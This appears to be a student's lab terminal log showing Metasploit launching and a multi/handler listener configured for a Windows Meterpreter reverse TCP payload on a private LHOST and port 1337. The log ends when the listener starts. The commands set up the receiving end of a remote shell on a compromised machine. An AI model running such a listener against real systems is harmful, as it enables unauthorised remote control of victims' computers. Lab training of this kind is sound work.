 student@ubuntu:~$ msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.3.36-dev ]
+ -- --=[ 2362 exploits - 1227 auxiliary - 413 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.71.120.189
LHOST => 10.71.120.189
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.71.120.189:1337